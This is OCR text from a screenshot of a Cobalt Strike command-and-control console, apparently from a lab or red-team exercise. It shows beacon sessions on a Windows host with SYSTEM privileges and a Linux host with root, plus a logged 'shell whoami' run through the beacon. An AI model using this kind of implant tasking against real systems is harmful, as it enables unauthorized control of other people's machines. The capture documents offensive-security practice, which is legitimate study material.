 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe CrossC2
external internal listener user computer note process pid arch last sleep
172.20.10.5 10.0.20.100 123 SYSTEM * WIN-JJJBQ4N87RA 4cA.exe 3900 x64 0ms Interactive
172.20.10.5 10.0.20.141 1 root * ubuntu20(158069) x64 8ms Interactive
Listeners X SSH 10.0.20.141 X Listeners X Beacon 10.0.20.100@3900 X
[11/23 08:49:10] [*] Tasked beacon to become interactive
[11/23 08:50:09] [+] host called home, sent: 16 bytes
[11/23 08:51:35] beacon> shell whoami
[11/23 08:51:35] [*] Tasked beacon to run: whoami
[11/23 08:51:35] [+] host called home, sent: 37 bytes
[11/23 08:51:35] [+] received output:
nt authority\system
[WIN-JJJBQ4N87RA] - x64 | SYSTEM * | 3900 - x64 last:0ms
beacon>